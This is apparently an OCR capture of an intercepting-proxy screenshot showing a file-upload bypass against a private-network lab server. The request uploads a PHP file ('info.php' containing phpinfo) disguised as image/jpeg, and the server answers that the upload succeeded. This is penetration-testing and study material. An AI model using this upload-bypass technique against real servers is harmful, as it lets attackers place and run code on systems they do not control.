 Request
Pretty Raw Hex
\n
10 Connection: close
11 Referer: http://192.168.63.204/upload/upload.html
12 Cookie: PHPSESSID=0a8jeu3jua4co6d5452rg7rql1
13 Upgrade-Insecure-Requests : 1
14 Priority: u=0, i
15
16 ------geckoformboundary9d69badf4fe4136e5fa4a280d8d4c4b1
17 Content-Disposition : form-data; name="file"; filename="info.php"
18 Content-Type : image/jpeg
19
20 <?php phpinfo()?>
21 ------geckoformboundary9d69badf4fe4136e5fa4a280d8d4c4b1
22 Content-Disposition : form-data; name="upload"
23
24 上传
25 ------geckoformboundary9d69badf4fe4136e5fa4a280d8d4c4b1
26 Content-Disposition : form-data; name="path"
27
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 15:14:48 GMT
3 Server: Apache/2.2.34 (Win32) PHP/5.3.3
4 X-Powered-By : PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=0a8jeu3jua4co6d5452rg7rql1 ; path=/; httponly
9 Content-Length : 24
10 Connection: close
11 Content-Type : text/html; charset=UTF-8
12
13 info.php 上传成功!